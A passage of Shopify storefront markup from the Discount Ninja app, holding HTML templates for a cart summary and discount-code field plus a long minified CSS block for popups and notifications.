				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount 